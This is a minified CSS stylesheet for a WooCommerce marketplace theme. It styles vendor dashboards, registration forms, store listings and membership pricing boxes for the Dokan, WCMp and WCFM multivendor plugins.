.dokan-withdraw-content .dokan-withdraw-area ul li a{font-size:13px}.dokan-order-filter-serach .select2-container--default .select2-selection--single{border-color:#e0e6ea}.dokan-form-horizontal input[type="submit"]{margin-left:10px}.dokan-settings-content .dokan-settings-area .dokan-banner{margin:30px auto}.dokan-settings-content .dokan-settings-area .dokan-address-fields label{font-size:inherit}.dokan-report-abuse-button{font-size:inherit;float:right}.become-vendor #main-container{padding-top:0 !important}
.become-vendor #tbay-main-content .tbay-addon .tbay-addon-title,.become-vendor #tbay-main-content .tbay-addon .tbay-addon-heading{font-size:38px;text-align:center;font-weight:600;line-height:54px}.become-vendor #tbay-main-content .tbay-addon .tbay-addon-title .subtitle,.become-vendor #tbay-main-content .tbay-addon .tbay-addon-heading .subtitle{margin-top:10px}.become-vendor #tbay-main-content .tbay-addon.tbay-addon-text-heading{margin-bottom:45px}.become-vendor #tbay-main-content .tbay-addon.tbay-addon-video .tbay-addon-title{font-size:20px;font-weight:500;margin:15px 0}
.become-vendor #tbay-main-content .tbay-addon.tbay-addon-video .video-image:before{content:'';background:#000;opacity:0;filter:alpha(opacity=0);pointer-events:none;position:absolute;width:100%;height:100%;-webkit-transition:.35s;-o-transition:.35s;transition:.35s}.become-vendor #tbay-main-content .tbay-addon.tbay-addon-video .tbay-modalButton{opacity:0;filter:alpha(opacity=0);visibility:hidden}.become-vendor #tbay-main-content .tbay-addon.tbay-addon-video .tbay-addon-content:hover .video-image:before{opacity:.6;filter:alpha(opacity=60)}
.become-vendor #tbay-main-content .tbay-addon.tbay-addon-video .tbay-addon-content:hover .tbay-modalButton{opacity:1;filter:alpha(opacity=100);visibility:visible}.become-vendor #tbay-main-content .tbay-addon-features:not(.style-2):not(.style-3) .inner{flex-direction:column;align-items:unset;border:0}.become-vendor #tbay-main-content .tbay-addon-features:not(.style-2):not(.style-3) .inner:hover .fbox-icon{color:#075cc9}.become-vendor #tbay-main-content .tbay-addon-features:not(.style-2):not(.style-3) .fbox-icon{font-size:55px;padding:0;color:#075cc9}
.become-vendor #tbay-main-content .tbay-addon-features:not(.style-2):not(.style-3) .fbox-content{padding-top:30px}.become-vendor #tbay-main-content .tbay-addon-features:not(.style-2):not(.style-3) .ourservice-heading{font-size:18px;margin-bottom:13px}form.register .dokan-become-seller .form-row{margin-bottom:10px}form.register .dokan-become-seller .form-row:last-child input{margin-top:20px !important}#order-filter .dokan-table>thead>tr>th,#order-filter .dokan-table>thead>tr>td,#order-filter .dokan-table>tbody>tr>th,#order-filter .dokan-table>tbody>tr>td,#order-filter .dokan-table>tfoot>tr>th,#order-filter .dokan-table>tfoot>tr>td{text-align:center;vertical-align:middle;width:auto}
#order-filter a.dokan-btn-sm i{font-size:0}#order-filter a.dokan-btn-sm i:before{font-size:12px}.dokan-panel{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.dokan-orders-content .dokan-orders-area>a.dokan-btn{margin-bottom:20px;border:0;padding:0}.dokan-orders-content .dokan-orders-area>a.dokan-btn:active{-webkit-box-shadow:none;box-shadow:none}.dokan-orders-content .dokan-orders-area>a.dokan-btn:hover{color:#075cc9}.dokan-orders-content .dokan-orders-area td.thumb img{padding:0}
.dokan-orders-content .dokan-orders-area .dokan-table>thead>tr>th,.dokan-orders-content .dokan-orders-area .dokan-table>thead>tr>td,.dokan-orders-content .dokan-orders-area .dokan-table>tbody>tr>th,.dokan-orders-content .dokan-orders-area .dokan-table>tbody>tr>td{text-align:center;vertical-align:middle;width:auto}.dokan-orders-content .dokan-orders-area .dokan-table>thead>tr>td.line_cost,.dokan-orders-content .dokan-orders-area .dokan-table>tbody>tr>td.line_cost{text-align:right}.dokan-orders-content .dokan-orders-area .dokan-table>tfoot th{font-weight:500}
.dokan-orders-content .dokan-orders-area .dokan-table .woocommerce-Price-amount{color:#075cc9}.dokan-orders-content .dokan-orders-area .general-details span{font-weight:500}.dokan-orders-content .add_note h4{font-weight:500;font-size:16px}.dokan-orders-content .dokan-panel-heading{padding:0 15px;font-size:16px;line-height:50px}.dokan-orders-content .dokan-panel-heading strong{font-weight:500}.dokan-orders-content .select2-container--default .select2-selection--multiple .select2-selection__rendered{padding:0}
.dokan-orders-content .select2-container--default .select2-selection--multiple .select2-selection__rendered li{margin:0;line-height:42px;width:100%}.dokan-orders-content .select2-container--default .select2-selection--multiple .select2-selection__rendered li input{width:100% !important}.dokan-orders-content .order_download_permissions .dokan-w7 .select2-container{width:100% !important}.dokan-orders-content #dokan-order-status-form select.form-control{margin:0 0 10px}.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status{margin-left:5px;margin-right:0}
.dokan-orders-content .dokan-pagination-container{margin-top:20px}.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap #dokan-comments-table td{vertical-align:middle}.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap #dokan-comments-table th.col-check{padding:0}.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap #dokan-comments-table .col-check,.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap #dokan-comments-table td.col-link{text-align:center}.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap #dokan_comments-form>select{height:44px}
#dokan-secondary{padding:0 0 50px;position:relative;background:#fff}#dokan-secondary:before{content:'';background:#e2e2e2;position:absolute;left:auto;right:-1px;width:1px;top:0;height:100%;z-index:11}#dokan-secondary .sidebar>.widget{padding:20px;padding-top:25px}#dokan-secondary .sidebar>.widget:after{display:none}#dokan-secondary .sidebar>.widget+.widget{border-top:1px solid #eaeaea}#dokan-secondary .dokan-store-open-close .open-close-day{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}
#dokan-secondary .dokan-store-open-close span{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}#dokan-secondary+.archive-shop{padding:0 0 90px}.dokan-form-control{border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}.dokan-store-widget input[type=text],.dokan-store-widget input[type=email],.dokan-store-widget textarea{padding:0 10px}.dokan-store-widget textarea{padding-top:7px}.dokan-store-widget .product_list_widget{padding-top:7px}
.dokan-store-widget .product_list_widget .product-block span.price{font-size:14px}.dokan-store-widget .product-block+.product-block{margin-top:10px;padding-top:20px;border-top:1px solid #e5e5e5}#dokan-form-contact-seller form.seller-form ul li{margin:0}#dokan-form-contact-seller form.seller-form ul li+li{margin-top:7px}#dokan-form-contact-seller input[type="submit"]{margin-top:10px}.dokan-store-menu li{line-height:28px}#dokan-store-listing-filter-wrap{margin-top:50px;margin-bottom:29px;padding:15px}
@media(min-width:1702px){.skin-marketplace-v1.dokan-dashboard #tbay-main-content>.dokan-dashboard-wrap{width:1120px}}@media(min-width:1200px){#dokan-secondary{-webkit-box-flex:2.5;-moz-box-flex:2.5;-webkit-flex:2.5;-ms-flex:2.5;flex:2.5}#dokan-secondary+.archive-shop{-webkit-box-flex:9.5;-moz-box-flex:9.5;-webkit-flex:9.5;-ms-flex:9.5;flex:9.5;max-width:unset}}@media(min-width:992px){#dokan-form-contact-seller input[type="submit"]{width:100%}}@media(min-width:992px) and (max-width:1199px){#dokan-secondary .sidebar{padding:0}
}@media(min-width:768px) and (max-width:1199px){.dokan-dashboard-product-listing-wrapper #product-filter{overflow-x:auto}.dokan-dashboard-product-listing-wrapper #product-filter .dokan-table{min-width:1170px}}@media(min-width:768px) and (max-width:991px){#dokan-seller-listing-wrap ul.dokan-seller-wrap li{width:50% !important}}@media(max-width:1199px){.dokan-store #main-container>.row:not(.flex-row-reverse){flex-direction:column-reverse}#dokan-secondary:before{display:none}}@media(max-width:991px){.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu{display:block;white-space:nowrap;overflow:auto}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li{display:inline-block;margin:0}.dokan-product-listing .dokan-product-listing-area .dokan-w12 .dokan-form-inline{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:15px;width:100%}.dokan-product-listing .dokan-product-listing-area .dokan-w12 .dokan-form-inline>div{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;margin-bottom:0}.dokan-product-listing .dokan-product-listing-area .dokan-w12 .dokan-form-inline.dokan-product-search-form{flex-direction:row-reverse}
.dokan-orders-content .dokan-orders-area>.dokan-clearfix>div{width:100%;margin:0}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info{max-width:unset}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper{position:relative;top:0;right:auto;margin-top:15px}}@media(max-width:767px){body.dokan-store{background:transparent}
.dokan-store-sidebar,.dokan-single-store{width:100% !important;margin:0}.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper{padding:30px 10px}.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info-head,.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info{position:static}.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery>.profile-info-head .store-name{font-size:20px}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper{padding:20px}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info-head{margin:0}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper,.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-name{top:0}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery{justify-content:center}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info{text-align:center}.dokan-table tbody tr{display:block;margin-bottom:15px;border:1px solid #e0e6ea;padding:10px 0}.dokan-table tbody tr td{width:100%;display:block;text-align:left !important;padding:10px;border:0}
.dokan-table tbody tr td:first-child{border-top-width:0}.dokan-table tbody tr td:before{content:attr(data-title);display:inline-block;min-width:140px;text-align:left;padding-right:0 !important;font-weight:500}.dokan-table tbody tr:nth-of-type(odd){background:#f9f9f9}.dokan-table tbody tr:nth-of-type(odd) td{background-color:#f9f9f9}.dokan-table tbody .dokan-cmt-row-actions{margin-top:10px !important;visibility:visible !important}.dokan-dashboard .dokan-dashboard-wrap{padding-top:10px}.dokan-dashboard .dokan-dashboard-wrap thead{display:none}
.dokan-dashboard .entry-header{padding-top:0}.dokan-dashboard .dokan-product-edit .entry-title .dokan-right{float:right !important}.dokan-dashboard .dokan-product-edit .dokan-form-group .select2-container{width:100% !important}.dokan-dashboard .dokan-product-edit .dokan-form-top-area>div{width:100%;padding:0}.dokan-product-listing .dokan-product-listing-area tr .row-actions{margin-top:15px}.dokan-product-listing .dokan-product-listing-area table.product-listing-table span.product-type:before{text-align:left !important}
a.dokan-btn.dokan-btn-theme.dokan-add-new-product{padding:0 10px}a.dokan-btn.dokan-btn-theme.dokan-add-new-product i{display:none}.dokan-w6{width:100%;padding:0 !important}.dokan-order-filter-serach>form{float:none;width:100%}.dokan-orders-area .dokan-w4:not(.dokan-order-right-content){width:33.333% !important}.dokan-reviews-content .dokan-table tbody tr td{width:100% !important}.dokan-single-store .profile-frame{padding:0}.dokan-single-store .dokan-store-tabs{padding-left:0;padding-right:0}.dokan-single-store .dokan-store-tabs ul{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;overflow-x:auto;white-space:nowrap}
.dokan-single-store .dokan-store-tabs ul li:not(.dokan-right) a{line-height:40px}.dokan-single-store .dokan-store-tabs ul li.dokan-right{margin:0;margin-left:10px}.dokan-single-store .store-coupon-wrap .code{-webkit-box-flex:31%;-moz-box-flex:31%;-webkit-flex:31%;-ms-flex:31%;flex:31%;max-width:31%}.dokan-store-widget .product-block.vertical-v1{padding:15px 0;margin:0}ul.dokan-seller-wrap{text-align:left}.dokan-pagination-container{padding-top:30px}#dokan-secondary .sidebar{padding:0;margin:0}#dokan-secondary .sidebar>.widget{padding-left:0;padding-right:0}
#dokan-secondary+.archive-shop{padding:0}#dokan-content .tbay-filter{padding-bottom:15px}#store-toc-wrapper{padding:20px 0 0}.dokan-seller-listing{padding:0}.dokan-seller-listing .wrapper-dokan{max-width:100%;padding:0}}@media(max-width:479px){.dokan-single-store .dokan-store-tabs ul li:not(.dokan-right) a{line-height:38px}.dokan-single-store .store-coupon-wrap .code{-webkit-box-flex:48%;-moz-box-flex:48%;-webkit-flex:48%;-ms-flex:48%;flex:48%;max-width:48%}}@media(max-width:450px){.dokan-dashboard .dokan-dash-sidebar #dokan-navigation>#mobile-menu-icon{top:8px;width:auto;padding:3px 8px;left:15px;text-align:center;z-index:999}
.dokan-dashboard .dokan-dash-sidebar #dokan-navigation ul.dokan-dashboard-menu{overflow:unset;white-space:unset;position:relative;z-index:900}.dokan-dashboard .dokan-dash-sidebar #dokan-navigation ul.dokan-dashboard-menu li{width:100%}.dokan-order-filter-serach .select2-container{width:auto !important}.dokan-order-filter-serach .select2-container .select2-selection__arrow{display:none}}@media(max-width:430px){.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dokan-dash-left{padding-right:0}
.dokan-product-listing .dokan-product-listing-area .product-listing-top span.dokan-add-product-link{width:100%}.dokan-product-listing .dokan-product-listing-area{padding:0}.dokan-product-listing .dokan-product-listing-area .product-listing-top{position:relative}.dokan-dashboard .dokan-product-listing .dokan-product-listing-area .product-listing-top ul.dokan-listing-filter{padding-right:190px}.dokan-product-listing .dokan-product-listing-area .product-listing-top span.dokan-add-product-link>a{position:absolute;top:4px;right:0}
.dokan-dashboard .dokan-w6.dokan-product-search-form{display:inline-block;margin-top:15px}.dokan-settings-content .dokan-settings-area .dokan-banner{width:auto !important;margin:0 0 30px !important}.dokan-dashboard .dokan-orders-area .dokan-order-filter-serach .dokan-btn{padding:0 20px}}.wcmp_regi_main .register{font-family:"Roboto",sans-serif;padding:40px 30px;margin:0 0 18px;border-color:#e0e6ea;background:#f5f5f5;color:#555;max-width:750px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}
.wcmp_regi_main .register .reg_header1{display:none}.wcmp_regi_main .register .reg_header2{margin:0 0 20px;color:#000;font-size:20px;line-height:36px;padding:0 0 15px;border-bottom:1px solid #e0e6ea;font-weight:500}.wcmp_regi_main .register .woocommerce-privacy-policy-text a{color:#075cc9}.wcmp_regi_main .register .woocommerce-privacy-policy-text a:hover{text-decoration:underline}.wcmp_regi_main .register .wcmp_regi_form_box{margin:0;box-shadow:none;padding:0}.wcmp_regi_main .register .wcmp_regi_form_box .wcmp-regi-12{margin:0 0 15px;width:100%}
.wcmp_regi_main .register .wcmp_regi_form_box input[required="required"]{background:#fff;border-color:#ddd;height:44px;line-height:44px;font-family:"Roboto",sans-serif;color:#000}.wcmp_regi_main .register .wcmp_regi_form_box label{font-weight:500;color:#000}.wcmp_regi_main .register .wcmp_regi_form_box input[type="text"],.wcmp_regi_main .register .wcmp_regi_form_box input[type="email"],.wcmp_regi_main .register .wcmp_regi_form_box input[type="password"]{padding:0 15px}
.wcmp_regi_main .register .button{height:auto;font-family:"Roboto",sans-serif;margin-top:11px}.wcmp-product-policies h2.wcmp_policies_heading{font-size:20px;font-weight:500}@media(min-width:992px){.vendor-registration #main{width:75%}}@media(min-width:1024px){.vendor-registration #main{width:50%}}.product_meta #report_abuse{text-decoration:underline;font-weight:600}#report_abuse_form .wcmp-abuse-report-title1{font-size:18px;font-weight:600;line-height:24px}#report_abuse_form input,#report_abuse_form textarea{border:1px solid #e0e6ea;line-height:42px !important;padding:0 15px !important;margin-bottom:10px !important;outline:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;height:auto;-webkit-box-shadow:none;box-shadow:none;background:#fff}
@media(max-width:480px){#report_abuse_form input,#report_abuse_form textarea{padding:0 8px !important}}#report-abuse table{border:0}#report-abuse table tr td{border:0 !important;padding:0}#report-abuse table tr td input[type="text"],#report-abuse table tr td input[type="email"],#report-abuse table tr td textarea{border:1px solid #e0e6ea;padding:15px;margin-bottom:10px}#report-abuse table input[type="submit"]{background:#075cc9;color:#fff;border:0}
#report-abuse table input[type="submit"]:hover{background:#075cc9;color:#fff}h2.custqna-title{font-size:18px}.wcmp_vendor_banner_template.template1 .description_data p{line-height:1.46}.wcmp_fpm_buttons{text-align:center;left:15px !important}.wcmp_fpm_buttons .wcmp_fpm_button_separator{margin:0 auto}#cust_qna_form h2{margin:0 0 30px;font-size:20px;line-height:36px;padding:0 0 15px;border-bottom:1px solid #e0e6ea;font-weight:500}#cust_qna_form form.customerqna-form{margin:0 0 30px}
#cust_qna_form #qna-ask-input input[type=text]{font-size:14px;height:44px;padding:0 20px;border-color:#e0e6ea}.products-list .product-block .sold-by-meta.sold-wcmp ~ .group-buttons{margin-top:20px}.vendor_sidebar>.widget.widget_product_categories{border-bottom:1px solid #e5e5e5;padding-bottom:27px}.vendor_sidebar .widget_wcmp_quick_info #respond input[type="text"],.vendor_sidebar .widget_wcmp_quick_info #respond textarea,.vendor_sidebar .widget_wcmp_quick_info #respond input[type="email"]{width:100%}
.vendor_sidebar .widget_wcmp_quick_info #respond textarea{border:1px solid #e0e6ea !important;padding:10px 15px}.vendor_sidebar .widget_wcmp_quick_info #respond input#submit{background:#075cc9;width:100%}.vendor_sidebar .widget_product_vendor_list input[type="search"]{border:1px solid #e0e6ea !important;-webkit-box-shadow:none;box-shadow:none;padding:5px;height:42px}#wcmp_vendor_reviews #review_form_wrapper{border-top:1px solid #e0e6ea;margin-top:19px;float:left;width:100%;padding-bottom:0}
#wcmp_vendor_reviews #review_form_wrapper #reply-title{padding-top:30px}#wcmp_vendor_reviews .comment-form-comment{margin-bottom:15px !important}#wcmp_vendor_reviews #comments{padding-top:15px;clear:both}#wcmp_vendor_reviews #comments h2{display:inline-block;padding:19px 0 21px}#wcmp_vendor_reviews #comments .woocommerce-noreviews{display:none}#wcmp_vendor_reviews #comments .vendor_comment_list{padding:0}#wcmp_vendor_reviews #comments .vendor_comment_list li:last-child{border-bottom:0 !important}
#wcmp_vendor_reviews #comments time{float:none}#wcmp_vendor_reviews .stars ~ .stars{display:none}.wcmp_vendor_banner>img{margin-bottom:0}.tax-dc_vendor_shop .tbay-filter .woocommerce-ordering{display:none}.tax-dc_vendor_shop .tbay-filter .woocommerce-result-count{float:right}#wcmp-store-conatiner .wcmp-store-detail-list li>a[href="#reviews"]{font-size:14px;font-weight:400;color:inherit}#wcmp-store-conatiner .wcmp-store-detail-list li.list-rating span.star-rating:before{color:#ddd !important}
#wcmp-store-conatiner .wcmp-store-detail-list li.list-rating span.star-rating>span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}#wcmp-store-conatiner .wcmp-store-locator-wrap ~ .wcmp-store-list-wrap{margin-left:-15px;margin-right:-15px}#wcmp-store-conatiner .wcmp-store-locator-wrap ~ .wcmp-store-list-wrap .wcmp-store-list{width:calc(33.33333% - 30px);margin:0 15px 30px}#wcmp-store-conatiner .wcmp-store-locator-wrap ~ .wcmp-store-list-wrap .wcmp-store-list:nth-child(3n+1){margin-left:15px;margin-right:15px}
#wcmp-store-conatiner .wcmp-store-locator-wrap{margin-top:-24px}#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination{border-bottom-color:#eee;padding-bottom:21px;margin-bottom:30px;padding-top:37px}#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort select{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border:1px solid #ddd;outline:0}#wcmp-store-conatiner .wcmp-store-map-filter{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;background:#f5f5f5 !important}
#wcmp-store-conatiner .wcmp-store-map-filter>div{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;margin-right:12px}#wcmp-store-conatiner .wcmp-store-map-filter>div.wcmp-email{-webkit-box-flex:2;-moz-box-flex:2;-webkit-flex:2;-ms-flex:2;flex:2}#wcmp-store-conatiner .wcmp-store-map-filter>div.wcmp-within,#wcmp-store-conatiner .wcmp-store-map-filter>div.wcmp-distanceSelect{max-width:210px;font-weight:600}#wcmp-store-conatiner .wcmp-store-map-filter input[type="text"],#wcmp-store-conatiner .wcmp-store-map-filter select{width:100%;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border:1px solid #ddd}
#wcmp-store-conatiner .wcmp-store-map-filter select{outline:0}#wcmp-store-conatiner .wcmp-store-map-filter input[type="submit"]{min-width:129px}#wcmp-store-conatiner .wcmp-store-list .wcmp-store-info{left:25px}#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap{padding-left:25px;padding-right:25px}#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list{margin-top:9px}#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li{padding:0}
#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li.list-name{margin-bottom:7px}#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li.list-rating{margin-top:-8px;margin-bottom:4px}#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li .store-name{font-size:16px;font-weight:600;color:inherit}#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li .store-name:hover{color:#075cc9}
#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li i{font-size:14px}#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li .wcmp_vendor_detail{color:inherit;color:#075cc9}#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li .wcmp_vendor_detail i,#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li .wcmp_vendor_detail label{font-weight:normal}#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li .wcmp_vendor_detail i{position:unset;margin-right:10px;color:inherit}
#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li .wcmp_vendor_detail i.ico-call-icon:before{content:"\e901"}.wcmp-store-detail-list .star-rating:before,.wcmp_vendor_banner_template.template3 .vendor_address .star-rating:before{color:#000 !important}.wcmp-dashboard #tbay-breadscrumb{margin-bottom:40px}.wcmp-dashboard #tbay-breadscrumb .page-title{display:none}@media(max-width:991px){#tbay-main-content .wcmp_regi_main{width:100% !important;margin:0 !important}
#tbay-main-content .wcmp_regi_main .register{padding-top:15px}#tbay-main-content .wcmp_regi_main .register .wcmp_regi_form_box{padding:0}#wcmp-store-conatiner .wcmp-store-locator-wrap ~ .wcmp-store-list-wrap .wcmp-store-list{width:calc(50% - 30px)}}@media(max-width:767px){#tbay-main-content .wcmp_regi_main .register{padding:15px}}@media(max-width:480px){#wcmp-store-conatiner .wcmp-store-map-filter{padding:10px}#wcmp-store-conatiner .wcmp-store-map-filter>div.wcmp-email{flex:100%;margin:0 0 10px}
#wcmp-store-conatiner .wcmp-store-map-filter>div.wcmp-within{margin-left:0}#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination{padding-top:15px;text-align:left}#wcmp-store-conatiner .wcmp-store-locator-wrap ~ .wcmp-store-list-wrap{margin:0}#wcmp-store-conatiner .wcmp-store-locator-wrap ~ .wcmp-store-list-wrap .wcmp-store-list{width:100%}.wcmp_vendor_banner_template.template3 .vendor_img_add .img_div img{margin-bottom:0}.wcmp_vendor_banner_template.template3 .vendor_address{margin-left:0}
}#custom-register .wcfmmp_become_vendor_link{margin-top:15px}#custom-register .wcfmmp_become_vendor_link a{color:#075cc9}.wcfm-info,.wcfm-success,.wcfm-warning,.wcfm-error,.wcfm-validation,.wcfm-wcfmu{padding:15px}#wcfm-main-contentainer{padding-bottom:200px}#wcfm-main-contentainer .wcfm-membership-wrapper{padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}#wcfm-main-contentainer .wcfm-membership-wrapper>h2{display:none;font-weight:600;margin-top:-10px}#wcfm-main-contentainer .wcfm-membership-wrapper input[type="submit"]{margin-top:10px;padding:0 37px !important;border:0}
#wcfm-main-contentainer .wcfm-membership-wrapper .wc-progress-steps{padding-top:60px;padding-bottom:40px;color:#888}#wcfm-main-contentainer .wcfm-membership-wrapper .wc-progress-steps li{font-size:14px;padding-bottom:18px}#wcfm-main-contentainer .wcfm-membership-wrapper .wc-progress-steps li:before{width:18px;height:18px;bottom:-2px}#wcfm-main-contentainer .wcfm-membership-wrapper .wc-progress-steps li.active:before{border-width:9px}#wcfm-main-contentainer .wcfm-membership-wrapper .wcfm_membership_box_head{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;padding:0}
#wcfm-main-contentainer .wcfm-membership-wrapper .wcfm_membership_box_head .wcfm_membership_title{font-size:16px;font-weight:600;line-height:40px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;position:relative}#wcfm-main-contentainer .wcfm-membership-wrapper .wcfm_membership_box_head .wcfm_membership_title:before{content:'';background:#333;position:absolute;right:-1px;left:auto;top:0;bottom:0;width:1px}#wcfm-main-contentainer .wcfm-membership-wrapper .wcfm_membership_box_head .wcfm_membership_price .amount{font-size:32px;font-weight:600;border:0}
#wcfm-main-contentainer .wcfm-membership-wrapper .wcfm_membership_box_head .wcfm_membership_featured_top{font-size:14px;padding:5px 0;color:#fff;margin-top:-6px}#wcfm-main-contentainer .wcfm-membership-wrapper .wcfm_membership_box_head .wcfm_membership_description{font-weight:500;padding:0 20px}#wcfm-main-contentainer .wcfm-membership-wrapper .wcfm_membership_box_head .wcfm_membership_price_description{font-size:13px;margin:0}#wcfm-main-contentainer .wcfm_membership_box_wrraper{border-right:1px solid #e0e6ea;border-bottom:1px solid #e0e6ea;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;position:relative}
#wcfm-main-contentainer .wcfm_membership_box_wrraper:after{content:'';background:#fff;position:absolute;top:100%;left:-1px;right:-1px;height:0;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;border:1px solid #e0e6ea;border-top:0;-webkit-box-shadow:0 12px 15px rgba(0,0,0,0.15);box-shadow:0 12px 15px rgba(0,0,0,0.15)}#wcfm-main-contentainer .wcfm_membership_box_wrraper:not(:first-child):hover{z-index:11;-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,0.15);box-shadow:0 0 30px 0 rgba(0,0,0,0.15)}
#wcfm-main-contentainer .wcfm_membership_box_wrraper:not(:first-child):hover:after{height:30px}#wcfm-main-contentainer .wcfm_membership_box_wrraper.wcfm_featured_membership_box_wrraper{margin-top:-30px}#wcfm-main-contentainer .wcfm_membership_box_wrraper.wcfm_featured_membership_box_wrraper .wcfm_membership_box_head{margin:0}#wcfm-main-contentainer .wcfm_membership_box_wrraper .wcfm_membership_box:not(.wcfm_membership_feature_box_inside){display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column;margin:0}
#wcfm-main-contentainer .wcfm_membership_box_wrraper .wcfm_membership_box:not(.wcfm_membership_feature_box_inside)>div{border:0}#wcfm-main-contentainer .wcfm_membership_box_wrraper .wcfm_membership_box:not(.wcfm_membership_feature_box_inside)>div.wcfm_membership_box_foot{border-top:1px solid #e0e6ea;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}#wcfm-main-contentainer .wcfm_membership_box_wrraper .wcfm_membership_box:not(.wcfm_membership_feature_box_inside)>div.wcfm_membership_box_foot.wcfm_membership_feature_box_foot{border-left:1px solid #e0e6ea}
#wcfm-main-contentainer .wcfm_membership_box_wrraper .wcfm_membership_box_foot{padding:30px 0}#wcfm-main-contentainer .wcfm_membership_box_wrraper .wcfm_membership_box_foot .wcfm_submit_button{margin:0;border:0;padding:0 33px !important;-webkit-box-shadow:none;box-shadow:none;letter-spacing:0;line-height:42px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}#wcfm-main-contentainer .wcfm_membership_box_wrraper .wcfm_membership_box_foot .wcfm_submit_button:hover{color:inherit !important}
#wcfm-main-contentainer .wcfm_membership_box_wrraper .wcfm_membership_box_foot .wcfm_submit_button:focus{outline:0}#wcfm-main-contentainer .wcfm_membership_box_body{font-size:14px}#wcfm-main-contentainer .wcfm_membership_element{padding:10px 20px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;background:#fff;border-top:1px solid #e0e6ea;font-weight:500}#wcfm-main-contentainer .wcfm_membership_element:nth-child(even){background:#f5f5f5}#wcfm-main-contentainer .wcfm_membership_element.wcfm_membership_feature_element{font-weight:600;justify-content:unset;border-left:1px solid #e0e6ea}
